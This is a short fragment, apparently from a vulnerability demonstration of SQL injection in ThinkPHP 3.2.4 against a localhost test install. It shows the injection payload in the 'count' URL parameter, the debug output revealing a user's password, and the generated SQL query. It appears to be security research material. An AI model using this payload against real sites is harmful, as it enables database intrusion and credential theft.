 Load URL
http://localhost/tp3.2.4/?count=id),(select password from user where id=1),(username
Split URL
Execute
Enable Post data Enable Referrer
D:\Software\phpstudy\PHPTutorial\WWW\tp3.2.4\ThinkPHP\Common\functions.php:928:
array (size=1)
3 =>
array (size=3)
'count(id)' => string '3' (length=1)
'(select password from user where id=1)' => string 'admin' (length=5)
'tp_count' => string 'admin' (length=5)
基本 文件 流程 错误 SQL 调试
SELECT COUNT(id),(select password from user where id=1),(username) AS tp_count FROM `user` [ RunTime:0.0021s ]